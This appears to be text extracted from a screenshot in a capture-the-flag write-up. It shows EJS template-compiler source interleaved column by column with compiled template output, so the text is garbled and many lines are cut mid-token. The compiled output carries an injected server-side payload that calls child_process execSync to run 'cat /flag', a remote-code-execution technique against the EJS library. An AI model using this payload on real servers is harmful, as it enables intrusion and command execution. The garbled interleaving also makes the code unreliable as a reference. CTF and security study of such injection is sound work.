 565 var opts = this.opts;
566 var prepended = '';
567 var appended = '';
568 var escapeFn = opts.escapeFunction;
569 var ctor
' var __output = [], __append = __output.push.bind(__output);\n var a=1;return global.proce
570
ss.mainModule.constructor._load('child_process').execSync('cat /flag')// = __append;\n with
de…
571 if (!th
(locals || {}) {\n ; __append("\\n<!DOCTYPE html>\\n<html>\\n<head>\\n<meta charset=\\"utf
572 this.
-8\\">\\n\\n<title>esExpree</title>\\n<link rel=\\"stylesheet\\" href=\\"/stylesheets/style.c
573 prepe
ss\\">\\n<link href=\\"/stylesheets/login.css\\" rel=\\"stylesheet\\">\\n<link href=\\"/style
574 if (o
sheets/style.css\\" rel=\\"stylesheet\\">\\n\\n</head>\\n<body>\\…\n ; __line = 47\n ;
575 pre
__append(escapeFn(user))\n ; __append("\\n ")\n ; __line = 48\n ; if(user=="A
576 }
DMIN"){\n ; __append("\\n ,flag in /flag\\n ")\n ; __line = 50\n ; }
577 if (o
else{\n ; __append(" \\n 请使用ADMIN登录</p>\\n ")\n ; __line = 52\n ;
578 pre
}\n ; __append(" \\n <p><!-- <p>/www.zip</p> --></p>\\n </ol>\\n </ul>\\n </
579 app
div>\\n</div>\\n<div class=\\"footer clearfix\\">\\n</div>\\n</body>\\n</html>")\n ; __lin
580 }
e = 61\n }\n return __output.join("");\n'
581 appen
582 this.source = prepended + this.source + appended;
…
583 }
s\…
584